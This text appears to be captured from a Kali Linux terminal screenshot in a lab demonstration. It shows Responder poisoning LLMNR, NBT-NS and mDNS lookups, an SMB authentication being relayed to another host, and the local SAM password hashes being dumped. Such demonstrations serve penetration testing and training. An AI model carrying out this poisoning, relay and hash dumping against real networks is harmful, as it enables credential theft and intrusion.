 Kali Latest File Edit View Actions Devices Window Help
Kali Latest
HORIZON3
Noah King
parallels@kali-linux-20...
parallels@kali-linux-2021-3: ~/impacket/examples
File Actions Edit View Help
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Force ESS downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.17]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-6FFY9Y3UN6I]
Responder Domain Name [NS58.LOCAL]
Responder DCE-RPC Port [49809]
[+] Listening for events...
[*] [NBT-NS] Poisoned answer sent to 192.168.1.16 for name SPIDERMAN (servic
e: Domain Controller)
[*] [MDNS] Poisoned answer sent to 192.168.1.16 for name spiderman-drstra
nge-documentz.local
[*] [LLMNR] Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentz
[*] [MDNS] Poisoned answer sent to 192.168.1.16 for name spiderman-drstra
nge-documentz.local
[*] [LLMNR] Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentz
[*] [MDNS] Poisoned answer sent to 192.168.1.16 for name spiderman-drstra
nge-documentz.local
[*] [LLMNR] Poisoned answer sent to 192.168.1.16 for name spiderman-drstran
ge-documentz
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] SMBD-Thread-5: Received connection from 192.168.1.16, attacking target s
mb://192.168.1.15
[*] Authenticating against smb://192.168.1.15 as SPIDERMAN/ADMIN SUCCEED
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] SMBD-Thread-7: Connection from 192.168.1.16 controlled, but there are no
more targets left!
[*] Target system bootKey: 0xf236c6b37158289a96b6a92a7d7c9380
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e
0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:
::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7
e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:20ea7395a40058c7bcc1
8cfee78dc8ba:::
admin:1001:aad3b435b51404eeaad3b435b51404ee:8846f7eaee8fb117ad06bdd830b7586c
:::
hulk:1005:aad3b435b51404eeaad3b435b51404ee:7f79a660cff13f59594bd4562a2cf66b:
::
captain-america:1006:aad3b435b51404eeaad3b435b51404ee:17b711c534e33e2524e5a1
3bc64447a7:::
ironman:1007:aad3b435b51404eeaad3b435b51404ee:8536184bed2c849b2f40c2c3023391
72:::
[*] Done dumping SAM hashes for host: 192.168.1.15
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry
[*] SMBD-Thread-8: Connection from 192.168.1.16 controlled, but there are no
more targets left!